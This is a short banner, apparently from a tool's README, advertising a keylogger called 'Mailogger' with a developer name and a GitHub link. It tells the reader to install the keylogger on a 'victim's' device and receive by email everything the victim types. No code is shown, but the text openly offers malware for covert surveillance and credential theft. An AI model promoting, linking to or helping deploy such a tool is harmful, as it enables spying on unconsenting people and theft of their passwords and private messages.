 INSTALL THIS KEYLOGGER IN VICTIMS DEVICE AND GET
A MAIL OF WHAT VICTIM TYPES IN THEIR KEYBOARD
MAILOGGER
DEVELOPER : ALYGNT
https://github.com/Alygnt/Mailogger